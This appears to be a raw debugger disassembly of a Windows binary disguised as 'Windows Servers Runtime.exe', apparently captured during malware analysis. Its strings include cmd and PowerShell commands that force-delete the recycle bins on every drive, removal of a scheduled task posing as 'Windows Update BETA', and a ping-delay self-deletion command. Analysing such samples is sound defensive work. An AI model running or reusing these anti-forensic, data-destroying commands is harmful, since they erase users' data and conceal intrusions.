 windows servers runtime.00C67028
push windows servers runtime.C83338 ; C83338:L"/c rd /s /q P:\\$RECYCLE.BIN,Q:\\$RECYCLE.BIN,R:\\$RECYCLE.BIN,S:\\$RECYCLE.BIN,T:\\$RECYCLE.BIN,U:\\$RECYCLE.BIN,V:\\$RECYCLE.BIN,W:\\$RECYCLE.BIN,X:\\$RECYCLE.BIN,F:\\$RECYCLE.BIN,G:\\$RECYCLE.BIN,K:\\$RECYCLE.BIN,L:\\$RECYCLE.BIN,M:\\$RECYCLE.BIN,N:\\$RECYCLE.BIN,O:\\$RECYCLE.BIN,Y:\\$RECYCLE.BIN,Z:\\$RECYCLE.BIN,A:\\$RECYCLE.BIN,B:\\$RECYCLE.BIN,C:\\$RECYCLE.BIN,D:\\$RECYCLE.BIN,E:\\$RECYCLE.BIN,H:\\$RECYCLE.BIN,I:\\$RECYCLE.BIN,J:\\$RECYCLE.BIN"
push windows servers runtime.C832A8 ; C832A8:L"cmd.exe"
push windows servers runtime.C832B8 ; C832B8:L"open"
push 0
call edi
push 0
push 0
push windows servers runtime.C83690 ; C83690:L"/c rd /s /q P:\\Recycler,Q:\\Recycler,R:\\Recycler,S:\\Recycler,T:\\Recycler,U:\\Recycler,V:\\Recycler,W:\\Recycler,X:\\Recycler,F:\\Recycler,G:\\Recycler,K:\\Recycler,L:\\Recycler,M:\\Recycler,N:\\Recycler,O:\\Recycler,Y:\\Recycler,Z:\\Recycler,A:\\Recycler,B:\\Recycler,C:\\Recycler,D:\\Recycler,E:\\Recycler,H:\\Recycler,I:\\Recycler,J:\\Recycler"
push windows servers runtime.C832A8 ; C832A8:L"cmd.exe"
push windows servers runtime.C832B8 ; C832B8:L"open"
push 0
call edi
push 0
push 0
push windows servers runtime.C83918 ; C83918:L"/c powershell -inputformat none -outputformat none -NonInteractive -Command Remove -Item 'd:\\$RECYCLE.BIN','c:\\$RECYCLE.BIN' -Recurse -Force"
push windows servers runtime.C832A8 ; C832A8:L"cmd.exe"
push windows servers runtime.C832B8 ; C832B8:L"open"
push 0
call edi
call windows servers runtime.C64FF0
call windows servers runtime.C65070
call windows servers runtime.C65790
call windows servers runtime.C66E20
push 7
push 0
push 0
call esi
push 0
push 0
push windows servers runtime.C83338 ; C83338:L"/c rd /s /q P:\\$RECYCLE.BIN,Q:\\$RECYCLE.BIN,R:\\$RECYCLE.BIN,S:\\$RECYCLE.BIN,T:\\$RECYCLE.BIN,U:\\$RECYCLE.BIN,V:\\$RECYCLE.BIN,W:\\$RECYCLE.BIN,X:\\$RECYCLE.BIN,F:\\$RECYCLE.BIN,G:\\$RECYCLE.BIN,K:\\$RECYCLE.BIN,L:\\$RECYCLE.BIN,M:\\$RECYCLE.BIN,N:\\$RECYCLE.BIN,O:\\$RECYCLE.BIN,Y:\\$RECYCLE.BIN,Z:\\$RECYCLE.BIN,A:\\$RECYCLE.BIN,B:\\$RECYCLE.BIN,C:\\$RECYCLE.BIN,D:\\$RECYCLE.BIN,E:\\$RECYCLE.BIN,H:\\$RECYCLE.BIN,I:\\$RECYCLE.BIN,J:\\$RECYCLE.BIN"
push windows servers runtime.C832A8 ; C832A8:L"cmd.exe"
push windows servers runtime.C832B8 ; C832B8:L"open"
push 0
call edi
push 0
push 0
push windows servers runtime.C83690 ; C83690:L"/c rd /s /q P:\\Recycler,Q:\\Recycler,R:\\Recycler,S:\\Recycler,T:\\Recycler,U:\\Recycler,V:\\Recycler,W:\\Recycler,X:\\Recycler,F:\\Recycler,G:\\Recycler,K:\\Recycler,L:\\Recycler,M:\\Recycler,N:\\Recycler,O:\\Recycler,Y:\\Recycler,Z:\\Recycler,A:\\Recycler,B:\\Recycler,C:\\Recycler,D:\\Recycler,E:\\Recycler,H:\\Recycler,I:\\Recycler,J:\\Recycler"
push windows servers runtime.C832A8 ; C832A8:L"cmd.exe"
push windows servers runtime.C832B8 ; C832B8:L"open"
push 0
call edi
push 0
push 0
push windows servers runtime.C83918 ; C83918:L"/c powershell -inputformat none -outputformat none -NonInteractive -Command Remove -Item 'd:\\$RECYCLE.BIN','c:\\$RECYCLE.BIN' -Recurse -Force"
push windows servers runtime.C832A8 ; C832A8:L"cmd.exe"
push windows servers runtime.C832B8 ; C832B8:L"open"
push 0
call edi
call windows servers runtime.C64FF0
call windows servers runtime.C65070
call windows servers runtime.C652B0
push dword ptr ds:[C88788]
mov esi,dword ptr ds:[<CloseHandle>]
call esi
push windows servers runtime.C891BC
call dword ptr ds:[<DeleteCriticalSection>]
push 0
push 0
push windows servers runtime.C832C8 ; C832C8:L"/c SCHTASKS.exe /Delete /TN \"Windows Update BETA\" /F"
push windows servers runtime.C832A8 ; C832A8:L"cmd.exe"
push windows servers runtime.C832B8 ; C832B8:L"open"
push 0
call edi
cmp dword ptr ds:[C891AC],0
jne windows servers runtime.C67126
windows servers runtime.00C67112
push dword ptr ds:[C891D4]
call dword ptr ds:[<ReleaseMutex>]
push dword ptr ds:[C891D4]
call esi
windows servers runtime.00C67126
cmp dword ptr ds:[C891B4],0
jne windows servers runtime.C6717F
windows servers runtime.00C6712F
cmp dword ptr ds:[C891B8],0
jne windows servers runtime.C6717F
windows servers runtime.00C67138
push 104
lea eax,dword ptr ss:[esp+C]
push eax
push 0
call dword ptr ds:[<GetModuleFileNameW>]
lea eax,dword ptr ss:[esp+8]
push eax
lea eax,dword ptr ss:[esp+214]
push windows servers runtime.C84390 ; C84390:L"/c ping 127.0.0.1 -n 5 > nul & del \"%s\""
push eax
call dword ptr ds:[<wsprintfW>]
add esp,C
lea eax,dword ptr ss:[esp+210]
push 0
push 0
push eax
push windows servers runtime.C832A8 ; C832A8:L"cmd.exe"
push windows servers runtime.C832B8 ; C832B8:L"open"
push 0
call edi
windows servers runtime.00C6717F
push 0
call dword ptr ds:[<ExitProcess>]
int3
int3
int3
int3
int3
int3
int3
int3
int3
push esi
push edi ; edi:&"C:\\Users\\Admin\\AppData\\Local\\Temp\\3582-490\\Windows Servers Runtime.exe"
mov edi,dword ptr ds:[<HeapAlloc>] ; edi:&"C:\\Users\\Admin\\AppData\\Local\\Temp\\3582-490\\Windows Servers Runtime.exe"
mov esi,ecx
push esi
push 8
push dword ptr ds:[C8B230]
call edi
test eax,eax
jne windows servers runtime.C671C7
windows servers runtime.00C671A9
push ebx
mov ebx,dword ptr ds:[<Sleep>]
windows servers runtime.00C671B0
push 80
call ebx
push esi
push 8
push dword ptr ds:[C8B230]
call edi
test eax,eax
je windows servers runtime.C671B0
windows servers runtime.00C671C6
pop ebx
windows servers runtime.00C671C7
pop edi ; edi:&"C:\\Users\\Admin\\AppData\\Local\\Temp\\3582-490\\Windows Servers Runtime.exe"
pop esi
ret